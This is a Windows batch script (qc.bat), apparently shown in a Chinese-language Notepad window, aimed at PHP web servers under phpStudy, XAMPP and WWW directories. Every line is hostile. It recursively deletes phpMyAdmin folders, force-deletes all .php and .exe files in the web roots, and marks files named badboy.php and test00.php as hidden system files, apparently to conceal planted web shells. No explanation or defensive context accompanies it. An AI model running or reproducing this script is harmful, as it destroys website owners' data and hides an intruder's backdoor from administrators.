 qc.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
RD /S /Q C:\phpstudy\www\phpmyadmin
RD /S /Q C:\phpstudy\phptutorial\www\phpmyadmin
RD /S /Q D:\phpstudy\www\phpmyadmin
RD /S /Q D:\phpstudy\phptutorial\www\phpmyadmin
RD /S /Q C:\xampp\phpmyadmin
RD /S /Q D:\xampp\phpmyadmin
RD /S /Q C:\WWW\phpmyadmin
RD /S /Q D:\WWW\phpmyadmin
del /Q /F C:\phpstudy\www\*.php
del /Q /F C:\phpstudy\phptutorial\www\*.php
del /Q /F D:\phpstudy\www\*.php
del /Q /F D:\phpstudy\phptutorial\www\*.php
del /Q /F C:\WWW\*.php
del /Q /F D:\WWW\*.php
del /Q /F C:\phpstudy\www\*.exe
del /Q /F C:\phpstudy\phptutorial\www\*.exe
del /Q /F D:\phpstudy\www\*.exe
del /Q /F D:\phpstudy\phptutorial\www\*.exe
del /Q /F C:\WWW\*.exe
del /Q /F D:\WWW\*.exe
attrib +S +H C:\phpstudy\www\badboy.php
attrib +S +H C:\phpstudy\phptutorial\www\badboy.php
attrib +S +H D:\phpstudy\www\badboy.php
attrib +S +H D:\phpstudy\phptutorial\www\badboy.php
attrib +S +H C:\WWW\badboy.php
attrib +S +H D:\WWW\badboy.php
attrib +S +H C:\phpstudy\www\test00.php
attrib +S +H C:\phpstudy\phptutorial\www\test00.php
attrib +S +H D:\phpstudy\www\test00.php
attrib +S +H D:\phpstudy\phptutorial\www\test00.php
attrib +S +H C:\WWW\test00.php
attrib +S +H D:\WWW\test00.php